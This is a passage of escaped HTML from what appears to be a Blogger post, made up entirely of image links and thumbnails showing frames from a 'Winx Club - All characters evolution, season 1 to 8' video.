href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje1UGd3XVp9e33djaPM16AS_gqxg5VC-lfYDd0wAMZH-bmkmCONV8P-Iv7SMbAZbsuS5x1MZs6svDuyTEy9BRGCT3sosDehmcQSe_kNqLQePCdqwWnKgN19dQUYgZAAM8oDaM7vfDjeg\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0442.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje1UGd3XVp9e33djaPM16AS_gqxg5VC-lfYDd0wAMZH-bmkmCONV8P-Iv7SMbAZbsuS5x1MZs6svDuyTEy9BRGCT3sosDehmcQSe_kNqLQePCdqwWnKgN19dQUYgZAAM8oDaM7vfDjeg\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0442.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCUve1o0tDzae4QqQRlfz0O58Owry2ewiqShbgbmCR3fao19xWy8j_tYbLfucCXdRiz3cn8lGy5nb_FPh_s-eR-Qyqvhp6C83MDs-8DJnvWHiuV9ZNynYXR2k383Fdo6vnYNAkFsR5Uw\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0562.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCUve1o0tDzae4QqQRlfz0O58Owry2ewiqShbgbmCR3fao19xWy8j_tYbLfucCXdRiz3cn8lGy5nb_FPh_s-eR-Qyqvhp6C83MDs-8DJnvWHiuV9ZNynYXR2k383Fdo6vnYNAkFsR5Uw\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0562.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHAsEIufpzybWZPk_n7QyiyWJ_SnDcUzVeKi0zsLjrfJqjdS-eHpFKOX-qp-8908y6aL-Grl8LzmZHAlbDEY5YW1QUuDoVwaeB4kzf-kLH81NS-6quyMah5npZeemHH7Kzb6U_Fl6glQ\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0694.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHAsEIufpzybWZPk_n7QyiyWJ_SnDcUzVeKi0zsLjrfJqjdS-eHpFKOX-qp-8908y6aL-Grl8LzmZHAlbDEY5YW1QUuDoVwaeB4kzf-kLH81NS-6quyMah5npZeemHH7Kzb6U_Fl6glQ\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0694.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipA8GgLnIJ8i7o8Fp7Xx5aIbNM4jiK3Vv3xbHdU3YrDjHNuFraHOe9L3nt3HSL1yVSTzDm50tthn_TD-WNrJ2n6NAKaGk0gixapVDgDdyUb6ar0C2n2qPC5Xw1F9gm2BDAC1FuM35AYg\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0775.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipA8GgLnIJ8i7o8Fp7Xx5aIbNM4jiK3Vv3xbHdU3YrDjHNuFraHOe9L3nt3HSL1yVSTzDm50tthn_TD-WNrJ2n6NAKaGk0gixapVDgDdyUb6ar0C2n2qPC5Xw1F9gm2BDAC1FuM35AYg\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0775.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqj2YWY8MDfW8268xnnLR-J21a4JjfBgYQCy9DcrEtDbd555jwSOvY0tH9NGNnVSnICkTu2CIscSuGinT-BvAjbRpWRxiNQ1Wi-eamQ90IC-lveK1P6mXB0wOvj-gCKXb6n5mEY-4W7w\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0952.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqj2YWY8MDfW8268xnnLR-J21a4JjfBgYQCy9DcrEtDbd555jwSOvY0tH9NGNnVSnICkTu2CIscSuGinT-BvAjbRpWRxiNQ1Wi-eamQ90IC-lveK1P6mXB0wOvj-gCKXb6n5mEY-4W7w\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0952.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv6JJefEE0leWNeGdvWguIQZIkRK77N_BZTwEf-lL3R2eIDlZD3N0Qdtw4MkyNak6vFgmXkWnrvMU18p286XWQ9qN78PSZesVP_JDhD2CJjztNf5HGmAJJ1CdjEuQolLNEXbXApVLARg\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1078.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv6JJefEE0leWNeGdvWguIQZIkRK77N_BZTwEf-lL3R2eIDlZD3N0Qdtw4MkyNak6vFgmXkWnrvMU18p286XWQ9qN78PSZesVP_JDhD2CJjztNf5HGmAJJ1CdjEuQolLNEXbXApVLARg\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1078.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpipbWbU9SkDD6xBAcPASS491YfSRuK19MbvCyg_Yn3ArScfZDfE8OFsF7M7pP1k6kd3h4rXHcPOJEAc6FKcCGnhsGuE68TvqxpAacWoUILJWilC_hRRwyApyE52aFbi1SZYc49bh_2Q\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1198.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpipbWbU9SkDD6xBAcPASS491YfSRuK19MbvCyg_Yn3ArScfZDfE8OFsF7M7pP1k6kd3h4rXHcPOJEAc6FKcCGnhsGuE68TvqxpAacWoUILJWilC_hRRwyApyE52aFbi1SZYc49bh_2Q\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1198.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE961AiJVnsYXBQXukTOOueW5l8JPNO6t1QQvl7sj7AnCnDMlHlEC_14bYVGAXStnJf9Fiy2U6opWiTeb_dSs6ZZc8Uabphp0S2FxqjwG5qO0Zg80XhP_xl0Dh9Ix508wf8xQOKg9VyA\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1324.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE961AiJVnsYXBQXukTOOueW5l8JPNO6t1QQvl7sj7AnCnDMlHlEC_14bYVGAXStnJf9Fiy2U6opWiTeb_dSs6ZZc8Uabphp0S2FxqjwG5qO0Zg80XhP_xl0Dh9Ix508wf8xQOKg9VyA\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1324.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinCixS3ELc9tyNbsNvD4B7Io29GZXa-UpZw-t9NWC_7BWyooN71tRcBm20CTSHo6HVtQXYeb1HMdvgsvc_3SsVO2A2HtWPHQtixE3JGAQCN7LzVI-5HL_A4cjlMTAzEYYpw6Fo8VA6kQ\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1450.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinCixS3ELc9tyNbsNvD4B7Io29GZXa-UpZw-t9NWC_7BWyooN71tRcBm20CTSHo6HVtQXYeb1HMdvgsvc_3SsVO2A2HtWPHQtixE3JGAQCN7LzVI-5HL_A4cjlMTAzEYYpw6Fo8VA6kQ\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1450.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCFWapqirFTCtn47p4mkpR9uMZP_JCilbpC_dzmOB5V6bH85MQgg_jjfqjZUyxD06raERQ8KpHTco046bh09U1TPTWIFAeifOeNPuKb-9mAfi8SomYMzL0DlrSjJAaqlqAWhoDt7YSYA\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1539.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCFWapqirFTCtn47p4mkpR9uMZP_JCilbpC_dzmOB5V6bH85MQgg_jjfqjZUyxD06raERQ8KpHTco046bh09U1TPTWIFAeifOeNPuKb-9mAfi8SomYMzL0DlrSjJAaqlqAWhoDt7YSYA\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1539.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNC7qf1XfNWJTQVCGH7FSNh4aE1RuPBLQ2L3_dHhykWe1Lq4ScRe2070T-xzbBm2O6ERBKHX42zZrTcVMes6I2SGqIi50M2BqIJwSOOZYTO5_lrbTWRVLnu__l2AqVBng9O0jWYyuuZQ\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1714.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNC7qf1XfNWJTQVCGH7FSNh4aE1RuPBLQ2L3_dHhykWe1Lq4ScRe2070T-xzbBm2O6ERBKHX42zZrTcVMes6I2SGqIi50M2BqIJwSOOZYTO5_lrbTWRVLnu__l2AqVBng9O0jWYyuuZQ\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1714.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ5cUSOP2v1qKi8hHE-Hf2_XzyrZArJGxoeHI7XVVXZ24qgQM10F3SwSk23XdVcPBjC-vys6BDl4zVQPuwb9w4cW7rv-w2piqkrO-hzGmdhDD_ZFWJcs6PJPU0cmGjs1dGOzq0V1t_rg\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1845.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ5cUSOP2v1qKi8hHE-Hf2_XzyrZArJGxoeHI7XVVXZ24qgQM10F3SwSk23XdVcPBjC-vys6BDl4zVQPuwb9w4cW7rv-w2piqkrO-hzGmdhDD_ZFWJcs6PJPU0cmGjs1dGOzq0V1t_rg\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1845.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJF64FOrN4yKZ2E4sR_V3GpW2jjJHtHvuk1ct0hhzHEeus6EBvGPdMbcHXnkMfv0KpVAXKrAqv2j6QzD4zvk8iDlTx5fRHKv9iRRaGRCjIK_BW63znc8odB_cZDEUTeqgEp5Atxs0nQA\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1953.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJF64FOrN4yKZ2E4sR_V3GpW2jjJHtHvuk1ct0hhzHEeus6EBvGPdMbcHXnkMfv0KpVAXKrAqv2j6QzD4zvk8iDlTx5fRHKv9iRRaGRCjIK_BW63znc8odB_cZDEUTeqgEp5Atxs0nQA\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1953.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0cCxudrgqP0KGdrFlpKtGvaHKU4W0ehEWd35WLxK9gRlimxlQ6Ynr5QJK5Zyu1EkNXx4kAmrb6TwUJ6ploAkzYWLj86Krpm-2ZxpYHVDsXRyXjanrA3CLVC1kALEKsLE3afl8wX9IAw\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2073.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0cCxudrgqP0KGdrFlpKtGvaHKU4W0ehEWd35WLxK9gRlimxlQ6Ynr5QJK5Zyu1EkNXx4kAmrb6TwUJ6ploAkzYWLj86Krpm-2ZxpYHVDsXRyXjanrA3CLVC1kALEKsLE3afl8wX9IAw\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2073.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF-AR58g8G0MHFMZnUVKMGpxzECv2y4PPMVw-gh-EQb7khTDN0SRiUte25hBoBi9i-ng7nwVjIJrSvcnlFhY0Nbwt7mmfhiVIFFwQ_c71wB6YDJBdheg4midFG5wL96JgN0gQAcoHU6g\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2193.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF-AR58g8G0MHFMZnUVKMGpxzECv2y4PPMVw-gh-EQb7khTDN0SRiUte25hBoBi9i-ng7nwVjIJrSvcnlFhY0Nbwt7mmfhiVIFFwQ_c71wB6YDJBdheg4midFG5wL96JgN0gQAcoHU6g\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2193.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDUVGoXpchyphenhyphentwIzlEmZc6WDP7PfrRdcBf3uuZwG7e0-ayLo2tg6-ezkrmjz6jxM7XTg_Wac2V7qwbOcjdvY1VT1I_IXJ0SIYJxL3B06Kk-DcuRK2YcN84lPrVIy5yYmF1J3JvoEFlvGw\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2331.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDUVGoXpchyphenhyphentwIzlEmZc6WDP7PfrRdcBf3uuZwG7e0-ayLo2tg6-ezkrmjz6jxM7XTg_Wac2V7qwbOcjdvY1VT1I_IXJ0SIYJxL3B06Kk-DcuRK2YcN84lPrVIy5yYmF1J3JvoEFlvGw\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2331.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_flY-Z-HXhf0gyvaTjuUHuJnwgwI9G2OMWRaxHytRhER9QB131XgpY3pIgtz9p4wk0mB9psMJlImVuGgRR-dAkP07Q_4EO6BcGplVYcS2l8mId00Bph8HUYaXUoM0qp84-PGbJ3e0IQ\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2439.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_flY-Z-HXhf0gyvaTjuUHuJnwgwI9G2OMWRaxHytRhER9QB131XgpY3pIgtz9p4wk0mB9psMJlImVuGgRR-dAkP07Q_4EO6BcGplVYcS2l8mId00Bph8HUYaXUoM0qp84-PGbJ3e0IQ\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2439.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCz0u5kAxI2IlJUSHDdgCTO6m493n4jM8z9gpe_fRphhKt77Mb0-JMdQ0rAZI35AaD57wOODUldQ-OKjG8brIkgqB51yJ_m48xco6QJEBPAprMaMAyTxbNWlVOlOi1DQVRzi4_HPx7kw\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2511.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCz0u5kAxI2IlJUSHDdgCTO6m493n4jM8z9gpe_fRphhKt77Mb0-JMdQ0rAZI35AaD57wOODUldQ-OKjG8brIkgqB51yJ_m48xco6QJEBPAprMaMAyTxbNWlVOlOi1DQVRzi4_HPx7kw\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2511.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK1NZw9GKYLmzHyCYKMtspqe5gA_-2MVXs1_RjgAU4Y-xn6m9LPo1JgNDPOCNwKhkBzxPoCC5hAyiO0pVCvADxLEeJ4XA_e2AXhuLBx_ddtrZD5NBYHGgVdNazUpAihJWT9Ex9v0BUuQ\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2673.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK1NZw9GKYLmzHyCYKMtspqe5gA_-2MVXs1_RjgAU4Y-xn6m9LPo1JgNDPOCNwKhkBzxPoCC5hAyiO0pVCvADxLEeJ4XA_e2AXhuLBx_ddtrZD5NBYHGgVdNazUpAihJWT9Ex9v0BUuQ\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2673.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu0BoNnMKi9wh1vcsGK4oyxFBZU3XOYGWC5uFkLowisFovPK0t8qGfDhEfjEAbyxHutKPTz9oLpZUtHYo90BXiHHPd0_bD5syW7W6UVAJ_dvysJgPTH6oFbxP0bO4lWmXKN6-VwYER3Q\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2805.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu0BoNnMKi9wh1vcsGK4oyxFBZU3XOYGWC5uFkLowisFovPK0t8qGfDhEfjEAbyxHutKPTz9oLpZUtHYo90BXiHHPd0_bD5syW7W6UVAJ_dvysJgPTH6oFbxP0bO4lWmXKN6-VwYER3Q\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2805.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0TLOnKTx43y6deGFl0U6md61v3hGUr3rCbcuFJ18KQEk_euM9wA0-UT9_Od6qTFGYQAFD-4Fdm0S8sZWlVjdhdEa0MipCCmDpQqOwqm1Pfa-ABD6FMV3wwjYu17HA3CvuGNdk5Uttzg\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2907.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0TLOnKTx43y6deGFl0U6md61v3hGUr3rCbcuFJ18KQEk_euM9wA0-UT9_Od6qTFGYQAFD-4Fdm0S8sZWlVjdhdEa0MipCCmDpQqOwqm1Pfa-ABD6FMV3wwjYu17HA3CvuGNdk5Uttzg\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2907.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSzRhTfz9Z1BtwGVy9uPoVw0dUll_6dhxZ0zzxjviWkuWrDLyy31KMnGj3sVl5z1TzcnwYYlnDp5AQ5TL_uvyY7amx0muBdfCdwfg5XELYsMR4q4ar6FaXJ7H1yFX1JCqG2Jhr6DWDeg\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3027.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSzRhTfz9Z1BtwGVy9uPoVw0dUll_6dhxZ0zzxjviWkuWrDLyy31KMnGj3sVl5z1TzcnwYYlnDp5AQ5TL_uvyY7amx0muBdfCdwfg5XELYsMR4q4ar6FaXJ7H1yFX1JCqG2Jhr6DWDeg\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3027.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT4FVgW2LxWuEsD1egdLt5oYQwrQfK52aJmzORUetgJqzgXGQiUrI-oNs7ibJXzefRUOazLF4Fsz1IARO5WO1Rxc0ecioFe8Kn7JPwKwywe_eEfuv7cKYm1otq1ETO39LU9xFLDXnKEQ\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3141.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT4FVgW2LxWuEsD1egdLt5oYQwrQfK52aJmzORUetgJqzgXGQiUrI-oNs7ibJXzefRUOazLF4Fsz1IARO5WO1Rxc0ecioFe8Kn7JPwKwywe_eEfuv7cKYm1otq1ETO39LU9xFLDXnKEQ\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3141.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyaarm_5Jx7M_NnaY4HqGjsEawf50mUiegagmcYiBSDoLbVp44xKbdrTcU1GfeaBb6eaA2M7lwNtRCpuwgvZHEMyCG9VX3XefBRg0GfKsVAUD5a3WHiYW1bnQuEAwWJRrBIsLWRbrBxA\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3219.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyaarm_5Jx7M_NnaY4HqGjsEawf50mUiegagmcYiBSDoLbVp44xKbdrTcU1GfeaBb6eaA2M7lwNtRCpuwgvZHEMyCG9VX3XefBRg0GfKsVAUD5a3WHiYW1bnQuEAwWJRrBIsLWRbrBxA\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3219.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifM21_HzPZe32_PXlgqjmu5JUlqyCSo03W80FtFxGb_bTGEMrOVYIZskvxLeLK6PLKf6wqgTJMz6L6-sLQAaQtv47wfytI2XmM4FCOH3NdFyUCmXorQNynWfhTs27lpj4Cyw6Gd7zaQA\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3369.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifM21_HzPZe32_PXlgqjmu5JUlqyCSo03W80FtFxGb_bTGEMrOVYIZskvxLeLK6PLKf6wqgTJMz6L6-sLQAaQtv47wfytI2XmM4FCOH3NdFyUCmXorQNynWfhTs27lpj4Cyw6Gd7zaQA\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3369.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimzU1uIN4TnP-20iuP5mR2Vhv0M4q0h1NGuQujIbMlDQKQHDxRwzYJn_7ovN4yhV0KYyw1NMzAAL8-4MqhjpzV8X6anbnlq5-7VPPCYl6obH-N5CbDZ8N_sNgr2YV0uoVIiYAc7Z3Fsw\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3501.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimzU1uIN4TnP-20iuP5mR2Vhv0M4q0h1NGuQujIbMlDQKQHDxRwzYJn_7ovN4yhV0KYyw1NMzAAL8-4MqhjpzV8X6anbnlq5-7VPPCYl6obH-N5CbDZ8N_sNgr2YV0uoVIiYAc7Z3Fsw\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3501.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSvF541CoeKWd92CIky7LMtpjevoe3R9rTuPZnGnd6QuUBLS9ujqbjXWrxYJ_HZddEsSajqk4kzp-BSBjKN5ADMYQT424P-wbwj_DPlxCnCWXRsjL3Q_-kIMT5w5nE_keQjNW5ia2XKw\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3615.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSvF541CoeKWd92CIky7LMtpjevoe3R9rTuPZnGnd6QuUBLS9ujqbjXWrxYJ_HZddEsSajqk4kzp-BSBjKN5ADMYQT424P-wbwj_DPlxCnCWXRsjL3Q_-kIMT5w5nE_keQjNW5ia2XKw\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3615.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy30cdfszmCkzNKLd6_UDw5h5uAGh1ZOy9LHy6kUMEWZ4zYH8yHy2b_dPNEZPHWKPIeey-cUax7H3KEHPZREq7IO31Cpvv_g1c-gvDSAzOoHvOD4-NrwE0cuiReDtTWcqGf8FHD6TXrA\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3741.jpg\"\u003E\u003Cimg border=\"0\" 